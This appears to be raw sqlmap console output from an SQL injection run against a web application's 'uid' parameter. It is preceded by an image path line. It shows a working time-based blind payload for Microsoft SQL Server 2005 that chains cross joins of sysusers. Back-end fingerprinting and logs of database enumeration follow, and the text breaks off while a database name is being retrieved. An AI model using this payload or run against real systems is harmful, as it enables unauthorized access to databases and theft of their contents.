 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: uid=0 AND 8841=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7)
---
[11:56:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:56:00] [INFO] fetching database names
[11:56:00] [INFO] fetching number of databases
[11:56:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:56:00] [INFO] retrieved:
[11:56:01] [INFO] heuristics detected web page charset 'utf-8'
[11:56:01] [WARNING] reflective value(s) found and filtering out
17
[11:56:03] [INFO] retrieved: AdventureWor_